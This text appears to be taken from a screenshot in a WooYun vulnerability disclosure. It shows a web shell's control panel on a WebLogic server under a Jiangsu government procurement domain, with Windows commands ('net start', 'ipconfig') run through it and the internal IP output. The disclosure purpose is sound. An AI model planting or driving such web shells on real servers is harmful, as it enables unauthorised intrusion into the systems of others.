 www.ccgp-jiangsu.gov.cn:7001 (192.168.0.51) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Jav
Execute Program »
Parameter
cmd.exe /c net start > C:/bea1/user_projects/domains/sync/servers/AdminServer/tmp/_WL_user/conn/qah60c/
Execute Shell »
Parameter
cmd.exe /c ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.51
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Don't break my heart~
www.wooyun.org